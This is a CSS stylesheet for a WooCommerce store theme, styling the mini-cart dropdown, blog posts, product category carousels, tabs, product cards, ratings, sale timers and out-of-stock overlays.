.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .product_name:hover{
	color: var(--secondary-color-hv-text);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .product_attributes{
	margin:0 0 6px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .quantity{
	float: left;
	width: 100%;
	text-align: left;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details{
	font-size:13px;
	text-align: left;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .remove{
	position: absolute;
	right: 0;
	left: auto;
	top: 0;
	bottom: auto;
	font-size: 18px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .quantity .amount{
	font-weight: 600;
	font-family:var(--primary-font);
	font-size:15px;
	color:var(--price-color);
}
.font-marcellus .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .quantity .amount{
	font-family:var(--primary-font2);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .remove{	
	flex-grow:1;
}
.widget_shopping_cart_content {
    float: left;
    width: 100%;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total.woocommerce-mini-cart__total{
	display: flex;
    justify-content: space-between;
	font-size:14px;
	margin:0 0 20px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .quantity .total{
	float: right;
	color: #111;
	padding: 2px 0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total strong{
	font-size: 18px;
	font-family: var(--primary-font);
	font-weight: 400;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total .amount,
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .quantity .total{
	font-family: var(--primary-font);
}
.font-marcellus .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total strong,
.font-marcellus .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total .amount,
.font-marcellus .right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .quantity .total{
	font-family: var(--primary-font2);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .quantity .total{
	font-weight:600;
	font-size: 15px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .total .amount{
	font-size: 18px;
	font-weight: 500;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons{
	float:left;
	width:100%;
	margin:0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button{
	background: var(--secondary-bg-color);
	color:#fff;
	float:left;
	width:100%;
	padding:10px 50px 10px 40px;
	text-align:center;
	font-size:14px;
	position:relative;
	z-index: 1;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .checkout.button{
	padding:10px 50px 10px 70px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button::before{
	content: '';
    background: var(--secondary-bg-hv-color);
    height: 100%;
    width: 0;
    position: absolute;
    transition: .3s cubic-bezier(.785, .135, .15, .86);
    -webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -o-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
    top: 0;
    left: auto;
    right: 0;
	z-index: -1;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button:hover::before{
	width: 100%;
    right: auto;
    left: 0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button.checkout{
	background: var(--primary-bg-color);
	margin:10px 0 0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .button.checkout::before{
	background: var(--primary-color-hv-text);
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .buttons .checkout.button::after{
	position: absolute;
    content: "\f064";
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    left: 37%;
    right: auto;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li img{
	width:100px;
}
.cart-slider .widget_shopping_cart_content .cart-button-wrap{
	float: left;
	width: auto;
	background: #f5f5f5;
	padding: 30px;
}
/* --------------- End cart block ---------------------- */

/* --------------- Start blog block --------------- */
.blog-style .tt-post-details .tt-post-content{
	font-size:14px;
	margin:0 0 12px;
	letter-spacing:1px;
	font-style: italic;
}
.blog-style .tt-post-details .tt-post-title h6{
	margin:0 0 12px;
	font-size: 20px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.blog-style .tt-post-thumbnail .tt-post-meta{
	top: auto;
	bottom: 10px;
	right: 10px;
	left: auto;
	font-size: 12px;
	font-weight: 500;
	background: #fff;
	padding: 8px 15px;
	width:auto;
	box-shadow: 1px 0 10px rgb(0 0 0 / 10%);
}
.blog-style .tt-post-wrapper .tt-post-details{
	margin-top:18px;
}
#page .blog-style a{	
	color:var(--primary-color-text);
}
#page .blog-style a:hover{	
	color:var(--primary-color-hv-text);
}
.blog-style .tt-post-more a{
	font-size:13px;
}
.blog-style .tt-post-thumbnail a{
	position:relative;
	float:left;
	width:100%;
	overflow:hidden;
}
.blog-style .tt-post-wrapper div{
	float:left;
	width:100%;
}
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail .zoom-icon,
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail a::before{
	opacity:1;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	cursor:pointer;
}
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail .zoom-icon{
	transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -moz-transform:scale(1,1);
    -o-transform: scale(1,1);
}
.blog-style .tt-post-thumbnail .zoom-icon:hover{
	background:var(--secondary-bg-color);
	border-color:var(--secondary-bg-color);
}
.blog-style .tt-post-thumbnail a:hover img{
	transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.blog-style .tt-post-thumbnail a img{
	width: 100%;
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}

/* blog style 2 */
.blog-style.blog-style-2 .tt-post-wrapper .tt-post-details{
	background: #fff;
	padding: 20px;
	position: relative;
	margin: -18% 0 0;
	width: 80%;
	float: right;
}

/* blog style 3 */
.blog-style.blog-style-3 .tt-post-wrapper .tt-post-details{
	text-align:center;
	padding:0 20px;
}
.blog-style .tt-post-details .tt-post-meta{
	font-size:13px;
	margin:0 0 15px;
}
/* ---------------end blog block --------------- */


/* --------------- Start Product Categories ------------------- */

.item .cat_image{
	position:relative;
	z-index:-1;
	overflow:hidden;
}
.item .wpcat-content{
	position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    display: flex;
    left: 0;
    margin: auto;
    align-items: center;
    justify-content: center;
	text-align:center;
}
.item .wpcat-content::before{
	content:'';
	position:absolute;
	height:170px;
	width:170px;
	background:#fff;
	z-index:-1;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
.item:hover .wpcat-content::before{
	animation: float 3s ease-in-out infinite;
}
@keyframes float {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1)
	}
	25% {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1)
	}
	50% {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1)
	}
	75% {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1)
	}
	100% {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1)
	}
}
.item .wpcat-content a{
	color:var(--primary-color-text);
	float: left;
	width: 32%;
}
.item .wpcat-content a:hover .cat_name{
	color: var(--primary-color-hv-text);
	transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
}
.item .wpcat-content a .cat_name{
	font-family:var(--primary-font);
	font-size:22px;
	font-weight:500;
	line-height: 28px;
	margin: 0 0 6px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.font-marcellus .item .wpcat-content a .cat_name{
	font-family:var(--primary-font2);
}
.item .wpcat-content a .cat_total_product{
	font-size: 14px;
    font-style: italic;
    color: #666;
}
.item:hover .cat_image img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
}
.item .cat_image img,
.item:hover .cat_image img{
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
	-ms-transition: all 1.5s ease-in-out 0s;
}
.category-list .owl-item.center{
	margin:40px 0 0;
}
.category-list .owl-item{
	margin: 0 0 40px;
}
.category-list .owl-item.cloned.active{
	animation: 1800ms ease-in-out 0s normal none 1 running InUp;
    -webkit-animation: 1800ms ease-in-out 0s normal none 1 running InUp;
    -moz-animation: 1800ms ease-in-out 0s normal none 1 running InUp;
    -o-animation: 1800ms ease-in-out 0s normal none 1 running InUp;
}
.category-list .owl-item.active{
	animation: 1000ms ease-in-out 0s normal none 1 running InUp;
    -webkit-animation: 1000ms ease-in-out 0s normal none 1 running InUp;
    -moz-animation: 1000ms ease-in-out 0s normal none 1 running InUp;
    -o-animation: 1000ms ease-in-out 0s normal none 1 running InUp;
}
.category-list .owl-item.center.active{
	animation: 1400ms ease-in-out 0s normal none 1 running InDown;
    -webkit-animation: 1400ms ease-in-out 0s normal none 1 running InDown;
    -moz-animation: 1400ms ease-in-out 0s normal none 1 running InDown;
    -o-animation: 1400ms ease-in-out 0s normal none 1 running InDown;
}
.category-list .owl-item.active{
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}

/* even odd category */
.category-even-odd .item .wpcat-content a .cat_name{
	font-size: 20px;
}
.category-even-odd .owl-item.active:nth-child(2n){
	margin: 50px 0 0;
}
.category-even-odd .owl-item.active:nth-child(2n+1){
	margin: 0 0 50px;
}

/* category morden style */
.category-list.category-style-02 .owl-item,
.category-list.category-style-02 .owl-item.center{
	margin: 0;
}
.category-style-02 .owl-carousel .owl-stage{
	display: flex;
	align-items: center;
}
.category-style-02 .item .wpcat-content{
	position: static;
	justify-content: start;
	text-align: left;
	margin: 15px 0 0;
}
.category-style-02 .item .wpcat-content::before{
	display: none;
}
.category-style-02 .item .wpcat-content a{
	width: 100%;
	padding: 0 0 0 2px;
}
.category-style-02 .item .wpcat-content a .cat_total_product{
	font-style: normal;
}

/*-------------- End Product Categories ---------------*/

/*---------------- start home product block -------------- */
.title-wrap{
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin:0 0 25px;
}
.title-wrap.tab-center{
	justify-content: center;
}
.title-wrap.tab-center ul .ui-tabs-tab a{
	padding: 10px 18px;
}
.title-wrap.tab-center ul .ui-tabs-tab a:hover,
.title-wrap.tab-center ul .ui-tabs-tab.ui-tabs-active a{
	background: var(--secondary-bg-color);
	color: #fff;
}
.title-wrap.tab-center ul{
	padding: 0; 
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	scrollbar-width: thin;
	justify-content: start;
}
.title-wrap.tab-center ul .ui-tabs-tab a::before,
.title-wrap.tab-center .product-title{
	display: none;
}
.title-wrap.tab-center .ui-tabs-nav .ui-tabs-tab {
	padding: 0 5px;
	flex: 0 0 auto;
}
#product-trending {
	float:left;
	width:100%;
}
.home-morden section.product{
	margin: 0 0 30px;
}
.main-product{
	float:left;
	width:100%;
}
.ui-tabs-nav{
	list-style:none;
	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.ui-tabs-nav .ui-tabs-tab{
	padding:0 20px;
}
.ui-tabs-nav .ui-tabs-tab:last-child{
	padding-right:0;
}
.ui-tabs-nav .ui-tabs-tab:first-child{
	padding-left:0;
}
.ui-tabs-nav .ui-tabs-tab a{
	color:#666;
	font-family:var(--primary-font);
	font-size:18px;
	position:relative;
	padding:0 0 5px;
	font-weight: 500;
	display: block;
}
.font-marcellus .ui-tabs-nav .ui-tabs-tab a{
	font-family:var(--secondary-font);
	font-size: 16px;
}
.ui-tabs-nav .ui-tabs-tab.ui-state-active a{
	color:var(--primary-color-text);
}
.ui-tabs-nav .ui-tabs-tab a::before{
	content: "";
	right: 0;
	left:0;
	margin:auto;
	position: absolute;
	top: auto;
	bottom: 0;
	height: 2px;
	z-index: 0;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	width: 0;
	background: var(--primary-bg-color);
}
.ui-tabs-nav .ui-tabs-tab:hover a::before,
.ui-tabs-nav .ui-tabs-tab.ui-state-active a::before{
	width:90%;
}
h2.woocommerce-loop-product__title,
.product-attribute-wrap {
    float: left;
    width: 100%;
	cursor:pointer;
}
.product .woocommerce-loop-product__title a{
	font-weight:400;
	color: #555;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	float:left;
	width:100%;
}
.product .woocommerce-loop-product__title{
	font-size:15px;
	font-family: var(--secondary-font);
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	margin:0 0 8px;
	font-weight: 400;
	color: #555;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product .woocommerce-loop-product__title:hover{
	color: #111;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
div.list_product_color{
	border-radius:50%;
	height:15px;
	width:15px;
	margin-right:8px;
	position: relative;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
div.list_product_color:hover::after {
	content: '';
	position: absolute;
	height: 19px;
	width: 19px;
	border: 1px solid #666;
	left: -2px;
	right: auto;
	top: -2px;
	bottom: auto;
	border-radius: 50%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
div.list_product_color.select_variation::after{
	content: '';
	height: 19px;
	width: 19px;
	border: 1px solid #666;
	left: -2px;
	right: auto;
	top: -2px;
	bottom: auto;
	border-radius: 50%;
	position: absolute;
}
.single-product .entry-summary  div.list_product_color.select_variation::after,
.single-product .entry-summary div.list_product_color:hover::after{
	height: 36px;
	width: 36px;
	left: -3px;
	top: -3px;
}
div.list_product_size{
	border-bottom:1px solid transparent;
	height:auto;
	width:auto;
	padding:0 4px;
	margin: 0;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
div.list_product_size:hover,
.list_product_size.select_variation{
	color: var(--secondary-color-hv-text);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	border-bottom: 1px solid #28282a;
}
.product-layout-classic div.list_product_size:hover,
.product-layout-classic .list_product_size.select_variation{
	color: #fff;
	border-color: #fff;
}
.item{
	float:left;
	width:100%;
}
.product{
	list-style: none;
	float: left;
	width: 100%;
	overflow: hidden;
}
.products{
	float:left;
	width:100%;
}
.product a{
	color:var(--primary-color-text);
}
.products .product a:hover{
	color:var(--primary-color-hv-text);
}
.product-attribute-wrap{
	display: flex;
    align-items: center;
	margin:0 0 5px;
	flex-wrap: wrap;
}
.product-attribute-wrap .list_color_attr{
	display: flex;
	align-items: center;
	padding: 0 0 0 2px;
}
.product-attribute-wrap .list_size_attr {
	color: #aaa;
    position: relative;
    padding-left: 0;
    margin-left: 0;
	text-transform: capitalize;
    font-size: 12px;
	font-weight: 500;
}
.product-attribute-wrap .list_color_attr + .list_size_attr {
	padding-left: 13px;
	margin-left: 8px;
}
#yith-quick-view-modal .product-attribute-wrap .list_size_attr {
	padding-left: 22px;
    margin-left: 15px;
}
.product-attribute-wrap .list_color_attr + .list_size_attr::before{
	position: absolute;
    content: "";
    height: 14px;
    width: 1px;
    background: #cdc9c5;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
    margin: auto;
}
#yith-quick-view-modal .product-attribute-wrap .list_size_attr::before {
	height: 20px;
}
.single-product-thumb-content .single-product-content .summary .product-attribute-wrap .list_size_attr::before,
.single-product-thumb-content .single-product-detail .summary .product-attribute-wrap .list_size_attr::before{
	display: none;
}
.product .product-default-price {
    float: left;
    width: 100%;
}
.product .price {
    float: left;
    width: 100%;
	font-weight:500;
	font-family:var(--primary-font);
	color:var(--primary-color-text);
	font-size: 16px;
}
.font-marcellus .product .price {
	font-family:var(--primary-font2);
}
.product .price del{
	color:#666;
}
.product .price del bdi{
	font-weight: 400;
	font-size: 14px;
}
.nora-sale span {
    position: absolute;
    left: 12px;
    right: auto;
    top: 10px;
    bottom: auto;
    font-size: 13px;
	z-index: 1;
}
.nora-sale span.onsale{
	color:#ff5635;
	right:12px;
	left:auto;
	font-weight: 500;
}
.button.yith-wcqv-button:not(.product-button-wrap .quickview.btn-hv .button.yith-wcqv-button){
	display:none;
}
.cart-wrap .button.yith-wcqv-button:not(.product-button-wrap .quickview.btn-hv .button.yith-wcqv-button){
	display: flex;
}
.product .thumbnail-wrap,
.product .content-wrap,
.product-content-wrap{
	position:relative;
	float:left;
}
.product-content-wrap,
.product .content-wrap{
	width: 100%;
}
.product .content-wrap{
	margin:15px 0 0;
}
.product .content-wrap a{
	float: left;
	width: 100%;
}
.product .thumbnail-wrap{
	overflow:hidden;
}
.product .thumbnail-wrap:hover .hover-img+.product-thumbnail-main{
	opacity: 0;
}
.product .thumbnail-wrap:hover .thumbnail-img{
	background: #f5f5f5;
}
.product .thumbnail-wrap a img.hover-img{
	position: absolute;
	top: 0;
	bottom: 0;
	left: -100%;
	right: auto;
	margin: 0 auto;
	opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    visibility: hidden;
}
section.product:hover .thumbnail-wrap:hover a img.hover-img{
	left:0;
	right:0;
	opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    visibility: visible;
}
.product-layout-classic .product .thumbnail-wrap a img.hover-img{
	left: 0;
	opacity: 0;
}
.product-layout-classic .product:hover .thumbnail-wrap a img.hover-img{
	opacity: 1;
}
.product-layout-default .product .thumbnail-wrap .product-button-wrap,
.product-layout-classic .products .product .thumbnail-wrap .button-wrap{
	position: absolute;
	bottom: 0;
	top: auto;
	right: 0;
	left: auto;
	background: #fff;
	margin:auto;
	width:auto;
}
.product .product-button,
.product .quantity{
	position:absolute;
	bottom:0;
	top:auto;
	padding-left:18px;
}
.product .product-button{
	right:0;
	left:auto;
}
.product .quantity{
	left:0;
	right:auto;
}
section.product .product-button{
	left:0;
	right:auto;
	font-family:var(--primary-font);
	font-size:15px;
	color:var(--primary-color-text);
	font-weight:500;
	top: auto;
	bottom: 0;
	margin: auto;
}
.font-marcellus section.product .product-button{
	font-family:var(--primary-font2);
}
section.product .product-button:hover{
	color:#28282a;
}
.product .product-button::before,
.list-view.products .product .product-button::before{
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	content: '\f067';
	left: 0;
	right: auto;
	font-size: 10px;
	top: 0;
	bottom: 0;
	margin: auto;
	display: flex;
	align-items: center;
	justify-content: center;
}
.single-product .product .entry-summary .cart-wrap .product-button.loading::before,
.list-view.products .product .product-button.loading::before,
.product .product-button.loading::before{
	content:'\f2f1';
	animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.product-layout-default .cart-wrap .product-button::after{
	position: absolute;
	font-family: "Font Awesome 5 Free";
	content: '';
	left: 0;
	right: auto;
	top: auto;
	bottom: 1px;
	margin: auto;
	height: 1px;
	background:var(--primary-bg-color);
	width:0;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.product .cart-wrap:hover .product-button::after{
	width:100%;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.product .quantity{
	display: flex;
	align-items: center;
	background: #fff;
	padding: 0;
	justify-content: space-between;
}
.product .quantity input.qty{
	text-align:center;
	border:none;
	padding:0;
	font-size:14px;
	width:20px;
}
.product .quantity .qty_button{
	background:none;
	border:none;
	padding:0;
	font-size:15px;
	height:40px;
	width:30px;
	border-radius: 0;
}
.product .product-button-wrap .btn-hv{
	position:relative;
	float:left;
	width:auto;
}
.product .product-button-wrap .btn-hv a{
	height:45px;
	width:45px;
	float:left;
	cursor: pointer;
}
.product .product-button-wrap .btn-hv.wishlist a{
	position: relative;
}
.product .product-button-wrap .btn-hv.wishlist .exists a{
	font-size: 0;
	position: relative;
}
.product .product-button-wrap .wishlist.btn-hv a svg{
	display: none;
}
.product .product-button-wrap .btn-hv::before{
	content:'';
	position:absolute;
	top:0;
	bottom:0;
	margin:auto;
	right:auto;
	left:0;
	height:20px;
	width:1px;
	background:#e5e5e5;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product-layout-morden .product .quantity .qty_button{
	height: 45px;
}
.product-layout-morden .product .product-button-wrap .btn-hv:first-child::before,
.single-product .product .product-button-wrap .btn-hv:first-child::before{
	display:none;
}
.product-layout-default .thumbnail-wrap .product-button-wrap .btn-hv:hover::before,
.product-layout-classic .thumbnail-wrap .product-button-wrap .btn-hv:hover::before{
	content: none;
	transition: all 700s ease-in-out 0s;
	-webkit-transition: all 700s ease-in-out 0s;
	-moz-transition: all 700s ease-in-out 0s;
	-o-transition: all 700s ease-in-out 0s;
	-ms-transition: all 700s ease-in-out 0s;
}
.product .product-button-wrap .btn-hv::after,
.list-view .product .cart-button-list .product-button-wrap .btn-hv::after,
.product-layout-classic .product .thumbnail-wrap .button-wrap .product-button::after{
	content: '';
	background: var(--primary-color-text);
	height: 100%;
	width: 0;
	position: absolute;
	transition: .3s cubic-bezier(.785, .135, .15, .86);
	-webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-o-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
	top: 0;
	left: auto;
	right: 0;
	display:block;
}
.list-view .product .cart-button-list .product-button-wrap .btn-hv:hover::after,
.product .product-button-wrap .btn-hv:hover::after,
.product-layout-classic .product .thumbnail-wrap .button-wrap .product-button:hover::after{
	width:100%;
	right:auto;
	left:0;
}
.product .entry-summary .product-button-wrap .btn-hv:hover::after{
	width: 0;
}
.list-view .product .cart-button-list .product-button-wrap .btn-hv:hover a::before,
.product-layout-default .product .product-button-wrap .btn-hv:hover a::before,
.product-layout-classic .product .product-button-wrap .btn-hv:hover a::before,
.list-view .product .cart-button-list .product-button-wrap .btn-hv:active a::before,
.product-layout-default .product .product-button-wrap .btn-hv:active a::before,
.product-layout-classic .product .product-button-wrap .btn-hv:active a::before,
.list-view .product .cart-button-list .product-button-wrap .btn-hv:focus a::before,
.product-layout-default .product .product-button-wrap .btn-hv:focus a::before,
.product-layout-classic .product .product-button-wrap .btn-hv:focus a::before{
	color:#fff;
	z-index: 1;
}	
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button:hover::before{
	color:#fff;
	z-index: 1;
}
.product-layout-default .product .thumbnail-wrap .product-button-wrap .btn-hv:first-child::before{
	display:none;
}
.product .product-button-wrap .btn-hv a::before{
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	position: absolute;
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	top:0;
	bottom:0;
	font-size:15px;
}
.product .product-button-wrap .wishlist a::before{
	content: '\f004';
}
.product .product-button-wrap .btn-hv.wishlist .feedback{
	display: none;
}
.product .product-button-wrap .btn-hv .exists a::before{
	font-weight:600;
	color: #ff0315;
}
.product .product-button-wrap .quickview a::before{
	content: '\f06e';
}
.product .product-button-wrap .compare a::before{
	content: '\f24d';
}
.product .product-button-wrap .wishlist .add_to_wishlist span:not(.single-product .product .entry-summary .product-button-wrap .wishlist .add_to_wishlist span){
	display:none;
}
.product .product-button-wrap .quickview a.button,
.product .product-button-wrap .compare a.compare:not(.single-product .product .entry-summary .product-button-wrap .compare a.compare){
	font-size:0;
}
.product-layout-default .products.columns-6 .product .quantity input.qty{
	width: 30px;
}
.product-layout-default .products.columns-6 .product .quantity .qty_button{
	height: 35px;
	width: 15px;
}

/*rating*/
.product .wrap-rate .star-rating{
	font-size:12px;
	width:70px;
}
.product .wrap-rate .star-rating::before{
	position:absolute;
	content:'\f005\f005\f005\f005\f005';
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	opacity:1;
	color:#ec7a5c;	
}
.product .star-rating span::before{
	content:'\f005\f005\f005\f005\f005';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	color:#ec7a5c;
}
.products .product .thumbnail-wrap .wrap-rate{
	position:absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: auto;
	bottom: 12px;
	display: flex;
	justify-content: center;
}

/*coundown*/
.thumbnail-wrap .timer{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	background: rgba(255,255,255,0.9);
	height: 45px;
	margin: auto;
}
.thumbnail-wrap .timer p.saleend{
	margin:0;
	font-size: 14px;
	color: #28282a;
	font-weight: 500;
	letter-spacing:2px;
}
.thumbnail-wrap .timer svg{
	color:#28282a;
	font-size: 16px;
	margin-right: 12px;
}

/* out of stock */
.outofstock .thumbnail-wrap .out-of-stock{
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	margin: auto;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100px;
	width: 100px;
	background: var(--primary-bg-color);
	color: #fff;
	opacity: 0.8;
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    -webkit-opacity: 0.8;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.product.outofstock .thumbnail-wrap a.thumbnail-img{
	opacity: 0.7;
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    -webkit-opacity: 0.7;
    filter: grayscale(1);
	float:left;
	width:100%;
}
.product.outofstock .up-sells.upsells .thumbnail-wrap a.thumbnail-img, 
.product.outofstock .related.products .thumbnail-wrap a.thumbnail-img{
	opacity: 1;
	filter: none;
}
/* .product.outofstock .product-content-wrap .content-wrap{
	min-height: 50px;
} */
.woocommerce-info{
	background:none;
	font-size:15px;
	padding: 10px 15px;
    color: #fff;
}

.return-to-shop{
	text-align: center;
	margin: 0;
}
